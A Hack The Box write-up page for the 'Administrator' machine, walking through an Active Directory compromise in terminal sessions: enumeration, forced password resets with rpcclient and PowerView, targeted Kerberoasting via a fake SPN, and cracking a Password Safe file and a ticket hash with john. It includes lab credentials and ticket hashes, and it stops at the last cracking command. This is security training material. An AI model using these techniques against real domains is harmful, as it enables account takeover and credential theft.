
<file: writeups/administrator.html>
<!DOCTYPE html>
<html lang="en" class="dark-theme">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Detailed write-up of the Administrator machine from Hack The Box, focusing on Active Directory exploitation">
    <meta property="og:title" content="HTB Administrator write-up">
    <meta property="og:description" content="Detailed write-up of the Administrator machine from Hack The Box, focusing on Active Directory exploitation">
    <meta property="og:type" content="article">
    <meta property="og:url" content="https://bb4go.github.io/writeups/administrator.html">
    <link rel="canonical" href="https://bb4go.github.io/writeups/administrator.html">
    <link rel="icon" href="../assets/favicon.svg" type="image/svg+xml">
    <link rel="stylesheet" href="../css/style.css">
    <title>HTB Administrator Walkthrough - b4go</title>
</head>
<body>
    <header>
        <div class="header-content container">
            <div class="logo">
                <a href="../index.html">b4go</a>
            </div>
            <nav class="main-nav">
                <button class="mobile-menu-toggle" aria-label="Toggle menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </button>
                <ul class="nav-list">
                    <li><a href="../index.html">Home</a></li>
                    <li><a href="../projects.html">Projects</a></li>
                    <li class="active"><a href="../writeups.html">Write-ups</a></li>
                    <li><a href="../about.html">About Me</a></li>
                    <li>
                        <button class="theme-toggle" aria-label="Toggle theme">
                            <svg class="sun-icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line></svg>
                            <svg class="moon-icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path></svg>
                        </button>
                    </li>
                </ul>
            </nav>
        </div>
    </header>
    <main>
    <article class="content-with-nav">
            <div class="container">
                <div class="article-header">
                    <h1>Administrator</h1>
                    <div class="meta">
                        <span class="date">Published: Apr 23, 2025</span>
                        <div class="tags">
                            <span class="tag">#htb</span>
                            <span class="tag">#windows</span>
                            <span class="tag">#active-directory</span>
                            <span class="tag">#medium</span>
                            <span class="tag">#oscp</span>
                        </div>
                    </div>
                </div>
                <div id="reading-time" class="reading-time"></div>

                <div class="content-layout">
                    <div class="main-content">
                <section id="introduction" class="content-section">
                    <h2>Introduction</h2>
                    <p>Administrator is a medium-level Windows box on Hack The Box, focused on full domain compromise. The machine kicks off with low-privileged creds, pushing you to dig into ACL misconfigurations and user rights abuse to climb the privilege ladder. 
                        Along the way, you’ll deal with password resets, credential spraying, and a bit of Kerberoasting, all leading up to DCSync and Domain Admin. A great box to practice real-world Active Directory attack paths without overcomplicating things.</p>
                </section>
                

            

                        <section id="recon" class="content-section">
                            <h2>Recon</h2>
                            <h3>Initial Port Scan</h3>
                            <div class="code-block">
                                <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                                <pre><code class="language-bash">b4go@parrot-~/HTB/administrator $ nmap -sCV -p- --open -oA administrator 10.10.11.42
Starting Nmap 7.94SVN ( https://nmap.org )
Nmap scan report for 10.10.11.42
Host is up (0.047s latency).
Not shown: 61345 closed tcp ports (conn-refused), 4164 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT      STATE SERVICE       VERSION
21/tcp    open  ftp           Microsoft ftpd
| ftp-syst: 
|_  SYST: Windows_NT
53/tcp    open  domain        Simple DNS Plus
88/tcp    open  kerberos-sec  Microsoft Windows Kerberos (server time: 23:18:01Z)
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp   open  ldap          Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
445/tcp   open  microsoft-ds?
464/tcp   open  kpasswd5?
593/tcp   open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp   open  tcpwrapped
3268/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
3269/tcp  open  tcpwrapped
5985/tcp  open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp  open  mc-nmf        .NET Message Framing
47001/tcp open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open  msrpc         Microsoft Windows RPC
49665/tcp open  msrpc         Microsoft Windows RPC
49666/tcp open  msrpc         Microsoft Windows RPC
49667/tcp open  msrpc         Microsoft Windows RPC
49668/tcp open  msrpc         Microsoft Windows RPC
50713/tcp open  msrpc         Microsoft Windows RPC
55833/tcp open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
55844/tcp open  msrpc         Microsoft Windows RPC
55849/tcp open  msrpc         Microsoft Windows RPC
55852/tcp open  msrpc         Microsoft Windows RPC
55871/tcp open  msrpc         Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
| smb2-time: 
|_  start_date: N/A
|_clock-skew: 6h59m59s
| smb2-security-mode: 
|   3:1:1: 
|_    Message signing enabled and required

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 93.30 seconds</code></pre>
                            </div>

                            <p>Let's add <code>administrator.htb</code> to our hosts.</p>
                            <div class="code-block">
                                <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                                <pre><code class="language-bash">b4go@parrot-~/HTB/administrator $ cat /etc/hosts
# Host addresses
127.0.0.1  localhost
127.0.1.1  parrot
10.10.11.42    administrator.htb</code></pre>
                            </div>


                            <section id="enumeration" class="content-section">
                                <h2>Initial enumeration</h2>
                            <p>I will start enumerating common ports that can have relevant information </p>
                                <h3>FTP Enumeration</h3>
                                <div class="code-block">
                                    <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                                    <pre><code class="language-bash">b4go@parrot-~/HTB/administrator $ ftp -pA 10.10.11.42
                            Connected to 10.10.11.42.
                            220 Microsoft FTP Service
                            Name (10.10.11.42:b4go): olivia
                            331 Password required
                            Password: 
                            530 User cannot log in, home directory inaccessible.
                            ftp: Login failed
                            ftp> </code></pre>
                                </div>
                                <p>No access</p>
                            
                                <h3>SMB Enumeration</h3>
                                <p>Start with smbmap to see the shares available</p>
                                <div class="code-block">
                                    <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                                    <pre><code class="language-bash">b4go@parrot-~/HTB/administrator $ smbmap -H 10.10.11.42 -u olivia -p ichliebedich
                            [+] IP: 10.10.11.42:445    Name: 10.10.11.42
                                    Disk                              Permissions   Comment
                                    ----                              -----------   -------
                                    ADMIN$                             NO ACCESS     Remote Admin
                                    C$                                 NO ACCESS     Default share
                                    IPC$                               READ ONLY     Remote IPC
                                    NETLOGON                           READ ONLY     Logon server share 
                                    SYSVOL                             READ ONLY     Logon server share </code></pre>
                                </div>
                            <p>Next I enumerate each share</p>
                                <div class="code-block">
                                    <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                                    <pre><code class="language-bash">b4go@parrot-~/HTB/administrator $ smbclient  //10.10.11.42/IPC$ -U olivia
                            Password for [WORKGROUP\olivia]:
                            Try "help" to get a list of possible commands.
                            smb: \> ls
                            NT_STATUS_NO_SUCH_FILE listing \*</code></pre>
                                </div>
                            
                                <div class="code-block">
                                    <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                                    <pre><code class="language-bash">b4go@parrot-~/HTB/administrator $ smbclient  //10.10.11.42/NETLOGON -U olivia
                            Password for [WORKGROUP\olivia]:
                            Try "help" to get a list of possible commands.
                            smb: \> ls
                              .                                   D        0  Fri Oct  4 21:48:08 2024
                              ..                                  D        0  Fri Oct  4 21:54:15 2024
                            
                                    5606911 blocks of size 4096. 2059730 blocks available</code></pre>
                                </div>
                            
                                <div class="code-block">
                                    <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                                    <pre><code class="language-bash">b4go@parrot-~/HTB/administrator $ smbclient  //10.10.11.42/SYSVOL -U olivia
                            Password for [WORKGROUP\olivia]:
                            Try "help" to get a list of possible commands.
                            smb: \> ls
                              .                                   D        0  Fri Oct  4 21:48:08 2024
                              ..                                  D        0  Fri Oct  4 21:48:08 2024
                              administrator.htb                  Dr        0  Fri Oct  4 21:48:08 2024
                            
                                    5606911 blocks of size 4096. 2059716 blocks available
                            smb: \administrator.htb\> cd administrator.htb
                            smb: \administrator.htb\> ls
                              .                                   D        0  Fri Oct  4 21:54:15 2024
                              ..                                  D        0  Fri Oct  4 21:48:08 2024
                              DfsrPrivate                      DHSr        0  Fri Oct  4 21:54:15 2024
                              Policies                            D        0  Fri Oct  4 21:48:32 2024
                              scripts                             D        0  Fri Oct  4 21:48:08 2024
                            
                                    5606911 blocks of size 4096. 2059716 blocks available
                            smb: \administrator.htb\> </code></pre>
                                </div>
                            
                                <p>I downloaded everything but didn't see anything relevant, let's keep enumerating</p>
                            
                                <h3>RPC Enumeration</h3> 
                            
                                <div class="code-block">
                                    <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                                    <pre><code class="language-bash">b4go@parrot-~/HTB/administrator $ rpcclient -U "administrator/olivia%ichliebedich" 10.10.11.42 -c "enumdomusers"
                            user:[Administrator] rid:[0x1f4]
                            user:[Guest] rid:[0x1f5]
                            user:[krbtgt] rid:[0x1f6]
                            user:[olivia] rid:[0x454]
                            user:[michael] rid:[0x455]
                            user:[benjamin] rid:[0x456]
                            user:[emily] rid:[0x458]
                            user:[ethan] rid:[0x459]
                            user:[alexander] rid:[0xe11]
                            user:[emma] rid:[0xe12]</code></pre>
                                </div>
                            
                                <p>My first thought here is if I would be able to change the password of any of those users but only worked for Michael</p>
                            
                                <div class="code-block">
                                    <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                                    <pre><code class="language-bash">rpcclient $> setuserinfo2 michael 23 "Strongpass123!"</code></pre>
                                </div>
                            
                                <p>I logged in but didn't see any relevant in Michael's home directory. So I immediately move to ldap enumeration</p>
                            
                                <h2>LDAP Enumeration</h2>
                            
                                <p>since we have user:password we can enumerate with</p>
                            
                                <div class="code-block">
                                    <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                                    <pre><code class="language-bash">b4go@parrot-~/HTB/administrator $ ldapdomaindump -u administrator.htb\\olivia -p 'ichliebedich' administrator.htb
                            [*] Connecting to host...
                            [*] Binding to host
                            [+] Bind OK
                            [*] Starting domain dump
                            [+] Domain dump finished</code></pre>
                                </div>
                            
                                <div class="code-block">
                                    <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                                    <pre><code class="language-bash">b4go@parrot-~/HTB/administrator/ldap $ ls
                            domain_computers_by_os.html  domain_computers.html  domain_groups.grep  domain_groups.json  domain_policy.html  domain_trusts.grep  domain_trusts.json          domain_users.grep  domain_users.json
                            domain_computers.grep        domain_computers.json  domain_groups.html  domain_policy.grep  domain_policy.json  domain_trusts.html  domain_users_by_group.html  domain_users.html</code></pre>
                                </div>
                            
                                <p>The domain dump provides significant information. We'll begin by enumerating the users.</p>
                            
                                <div class="code-block">
                                    <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                                    <pre><code class="language-bash">b4go@parrot-~/HTB/administrator/ldap $ jq '.[].attributes.sAMAccountName[0]' domain_users.json
                            "emma"
                            "alexander"
                            "ethan"
                            "emily"
                            "benjamin"
                            "michael"
                            "olivia"
                            "krbtgt"
                            "Guest"
                            "Administrator"</code></pre>
                                </div>
                            
                                <p>lets try getuserspns to get service accounts for kerberoasting</p>
                            
                                <div class="code-block">
                                    <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                                    <pre><code class="language-bash">b4go@parrot-~/impacket/examples $ python GetUserSPNs.py -dc-ip 10.10.11.42 administrator.htb/olivia:ichliebedich -usersfile /home/b4go/HTB/administrator/ldap/user -request
                            Impacket v0.13.0.dev0+20250422.104055.27bebb13 - Copyright Fortra, LLC and its affiliated companies 
                            
                            [-] CCache file is not found. Skipping...
                            [-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)</code></pre>
                                </div>
                            
                                <p>Kerberos relies on time synchronization between client and server. A large time difference causes KRB_AP_ERR_SKEW errors during ticket requests. We have to sync our time with the machine and try again</p>
                            
                                <div class="code-block">
                                    <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                                    <pre><code class="language-bash">b4go@parrot-~/impacket/examples $ sudo ntpdate 10.10.11.42
                            02:46:51.574728 (+0200) +25200.191421 +/- 0.033210 10.10.11.42 s1 no-leap
                            CLOCK: time stepped by 25200.191421</code></pre>
                                </div>
                            
                                <div class="code-block">
                                    <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                                    <pre><code class="language-bash">b4go@parrot-~/impacket/examples $ python GetUserSPNs.py -dc-ip 10.10.11.42 administrator.htb/olivia:ichliebedich -usersfile /home/b4go/HTB/administrator/ldap/user -request
                            Impacket v0.13.0.dev0+20250422.104055.27bebb13 - Copyright Fortra, LLC and its affiliated companies 
                            
                            [-] CCache file is not found. Skipping...
                            [-] Principal: emma - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
                            [-] Principal: alexander - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
                            [-] Principal: ethan - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
                            [-] Principal: emily - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
                            [-] Principal: benjamin - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
                            [-] Principal: michael - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
                            [-] Principal: olivia - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
                            $krb5tgs$18$krbtgt$ADMINISTRATOR.HTB$*krbtgt*$88b0dcc1600bbce24a2bf64d$[base64]
                            [-] Principal: Guest - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
                            [-] Principal: Administrator - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)</code></pre>
                                </div>
                            
                                <p>we can't get anything from here, krbtgt is not crackable, the request for TGS tickets for the users we tried didn't return anything.</p>
                            </section>
                            


                            <section id="bloodhound" class="content-section">
                                <h2>BloodHound Enumeration</h2>
                            
                                <p>I proceed to use bloodhound and see if we can get more info.</p>
                            
                                <div class="code-block">
                                    <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                                    <pre><code class="language-bash">b4go@parrot-~/HTB/administrator $ nxc ldap administrator.htb -u olivia -p ichliebedich --bloodhound --collection All --dns-server 10.10.11.42
                            SMB         10.10.11.42     445    DC               [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
                            LDAP        10.10.11.42     389    DC               [+] administrator.htb\olivia:ichliebedich 
                            LDAP        10.10.11.42     389    DC               Resolved collection methods: trusts, session, dcom, localadmin, psremote, rdp, acl, objectprops, container, group
                            LDAP        10.10.11.42     389    DC               Done in 00M 10S
                            LDAP        10.10.11.42     389    DC               Compressing output into /home/b4go/.nxc/logs/DC_10.10.11.42_bloodhound.zip</code></pre>
                                </div>
                            
                                <p>start neo4j...</p>
                            
                                <div class="code-block">
                                    <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                                    <pre><code class="language-bash">b4go@parrot-~/HTB/administrator $ sudo neo4j console
                            [sudo] password for b4go: 
                            Directories in use:
                            home:         /usr/share/neo4j
                            config:       /usr/share/neo4j/conf
                            logs:         /etc/neo4j/logs
                            plugins:      /usr/share/neo4j/plugins
                            ...</code></pre>
                                </div>
                            
                                <p>and bloodhound</p>
                            
                                <div class="code-block">
                                    <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                                    <pre><code class="language-bash">b4go@parrot-~/HTB/administrator $ bloodhound 
                            (node:2713) electron: The default of contextIsolation is deprecated and will be changing from false to true in a future release of Electron.  See https://github.com/electron/electron/issues/23506 for more information
                            ...</code></pre>
                                </div>
                            
                                <p>in bloodhound I will select the user we have credentials(olivia) and check First degree object control in the node info tab.</p>
                                <code>First degree object control allows us to identify which objects the current user can directly control (e.g., reset passwords, modify attributes, etc.).</code>
                            
                                <img src="../boximages/administrator/1.png">
                            <br>
                                <p>as expected we have genericAll rights over michael, that's why we were able to change the password earlier. let's mark michael as owned and check rights as his user.</p>
                            
                                <img src="../boximages/administrator/2.png">
                            <br>
                                <p>we have forcechangepassword on benjamin user we can use the michael user to change benjamin password and see what we can do as benjamin</p>
                            <p>First we must upload powerview.ps1 to the victim machine so we can run Set-DomainUserPassword</p>
                                <div class="code-block">
                                    <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                                    <pre><code class="language-bash">*Evil-WinRM* PS C:\Users\michael\Documents> $SecPassword = ConvertTo-SecureString 'Strongpass123!' -AsPlainText -Force
                            *Evil-WinRM* PS C:\Users\michael\Documents> $Cred = New-Object System.Management.Automation.PSCredential('ADMINISTRATOR.HTB\michael', $SecPassword)
                            *Evil-WinRM* PS C:\Users\michael\Documents> $UserPassword = ConvertTo-SecureString 'Strongp123!' -AsPlainText -Force
                            *Evil-WinRM* PS C:\Users\michael\Documents> Set-DomainUserPassword -Identity benjamin -AccountPassword $UserPassword -Credential $Cred</code></pre>
                                </div>
                            
                                <p>I tried to login with evil-winrm/psexec but it won't work, I went back to check open ports in the machine and I tried ftp again.</p>
                            
                                <div class="code-block">
                                    <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                                    <pre><code class="language-bash">b4go@parrot-~/HTB/administrator $ ftp -pA 10.10.11.42
                            Connected to 10.10.11.42.
                            220 Microsoft FTP Service
                            Name (10.10.11.42:b4go): benjamin
                            331 Password required
                            Password: 
                            230 User logged in.
                            Remote system type is Windows_NT.</code></pre>
                                </div>
                            </section>
                            
                        <section id="exploitation" class="content-section">
                           
                                <h2>Password Safe Extraction</h2>
                            
                                <p>We were able to log in as benjamin, it seems like there is a psafe3 file, I will download it and check.</p>
                            
                                <div class="code-block">
                                    <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                                    <pre><code class="language-bash">ftp> ls
                            200 EPRT command successful.
                            125 Data connection already open; Transfer starting.
                            10-05-24  09:13AM                  952 Backup.psafe3
                            226 Transfer complete.
                            ftp> get Backup.psafe3
                            local: Backup.psafe3 remote: Backup.psafe3
                            200 EPRT command successful.
                            125 Data connection already open; Transfer starting.
                            100% |*******************************************************************************************************************************|   952       19.99 KiB/s    00:00 ETA
                            226 Transfer complete.
                            WARNING! 3 bare linefeeds received in ASCII mode.
                            File may not have transferred correctly.
                            952 bytes received in 00:00 (19.83 KiB/s)
                            ftp> exit
                            221 Goodbye.</code></pre>
                                </div>
                            
                                <div class="code-block">
                                    <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                                    <pre><code class="language-bash">b4go@parrot-~/HTB/administrator $ file Backup.psafe3 
                            Backup.psafe3: Password Safe V3 database</code></pre>
                                </div>
                            
                                <p>It is a password safe v3 file, we need to install the tool to open the file:</p>
                            
                                <div class="code-block">
                                    <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                                    <pre><code class="language-bash">b4go@parrot-~/HTB/administrator $ sudo apt install passwordsafe</code></pre>
                                </div>
                            
                                <img src="../boximages/administrator/3.png">
                            <br>
                                <p>A master password is needed in order to open it, since keepass2john is a thing I expect a pwsafe2john would be available too.<br/>
                                Let's do it and try to crack it</p>
                            
                                <div class="code-block">
                                    <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                                    <pre><code class="language-bash">b4go@parrot-~/HTB/administrator $ pwsafe2john Backup.psafe3 > hash
                            b4go@parrot-~/HTB/administrator $ /home/b4go/john/run/john hash --format=pwsafe /usr/share/wordlists/rockyou.txt 
                            Warning: invalid UTF-8 seen reading /usr/share/wordlists/rockyou.txt
                            Using default input encoding: UTF-8
                            Loaded 1 password hash (pwsafe, Password Safe [SHA256 512/512 AVX-512 16x])
                            Cost 1 (iteration count) is 2048 for all loaded hashes
                            Will run 5 OpenMP threads
                            Proceeding with single, rules:Single
                            Press 'q' or Ctrl-C to abort, 'h' for help, almost any other key for status
                            Warning: Only 55 candidates buffered for the current salt, minimum 80 needed for performance.
                            Almost done: Processing the remaining buffered candidate passwords, if any.
                            0g 0:00:00:00 DONE 1/3 (09:43) 0g/s 17400p/s 17400c/s 17400C/s backu1924..backu1900
                            Proceeding with wordlist:/home/b4go/john/run/password.lst
                            Enabling duplicate candidate password suppressor using 256 MiB
                            tekieromucho     (Backu)</code></pre>
                                </div>
                            
                                <p>we have passwords for alexander,emily,emma, we can only access via evil-winrm with emily user</p>
                            
                                <img src="../boximages/administrator/4.png">
                            <br>
                                <p>back to bloodhound we check the new owned user emily in first degree object control and we have genericWrite over ethan</p>
                            
                                <img src="../boximages/administrator/5.png">
                            <br>
                                <p>let's upload powerview.ps1 again and perform the attack</p>
                                <code>Setting a fake SPN allows us to request a service ticket (TGS) for the user, making it possible to perform Kerberoasting even if no SPNs were originally configured.</code>
                            
                                <div class="code-block">
                                    <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                                    <pre><code class="language-bash">*Evil-WinRM* PS C:\Users\emily\Documents> Import-Module .\powerview.ps1
                                        *Evil-WinRM* PS C:\Users\emily\Documents> $SecPassword = ConvertTo-SecureString 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb' -AsPlainText -Force
                                        *Evil-WinRM* PS C:\Users\emily\Documents> $Cred = New-Object System.Management.Automation.PSCredential('ADMINISTRATOR.HTB\emily', $SecPassword)
                                        *Evil-WinRM* PS C:\Users\emily\Documents> Set-DomainObject -Credential $Cred -Identity ethan -SET @{serviceprincipalname='nonexistent/service'}
                                    </code></pre>
                                </div>
                                <br>
                                <p>Now display the ticket</p>
                                <div class="code-block">
                                    <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                                    <pre><code class="language-bash">*Evil-WinRM* PS C:\Users\emily\Documents> Get-DomainSPNTicket -Credential $Cred -SPN 'nonexistent/service' | fl
                                        Warning: [Invoke-UserImpersonation] powershell.exe is not currently in a single-threaded apartment state, token impersonation may not work.
                                        Warning: [Invoke-UserImpersonation] Executing LogonUser() with user: ADMINISTRATOR.HTB\emily
                                        
                                        
                                        SamAccountName       : UNKNOWN
                                        DistinguishedName    : UNKNOWN
                                        ServicePrincipalName : nonexistent/service
                                        TicketByteHexStream  :
                                        Hash                 : $krb5tgs$23$*UNKNOWN$UNKNOWN$nonexistent/service*$1527D3E024CABE07AA7A85638F6B02A2$DFEA67994A289C6F73A3E2E13411369665588AACF6B9E7652518F095B30C3088250E1A55B33A31DEB54C74AA61CC50DA311FE956E55B4DA5C9A289E683100BEC2DFD0D877E978D7
                                                               [base64]
                                                               [base64]
                                                               [base64]
                                                               [base64]
                                                               [base64]
                                                               [base64]
                                                               [base64]
                                                               [base64]
                                                               [base64]
                                                               [base64]
                                                               E110E42C321058D
                                        
                                        Warning: [Invoke-RevertToSelf] Reverting token impersonation and closing LogonUser() token handle</code></pre>
                                </div>
                            
                                <p>I copied to a file called <code>kerbh</code>, let's crack it</p>
                            
                                <div class="code-block">
                                    <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                                    <pre><code class="language-bash">b4go@parrot-~/HTB/administrator $ /home/b4go/john/run/john --wordlist=/usr/share/wordlists/rockyou.txt kerbh 
                            Using default input encoding: UTF-8
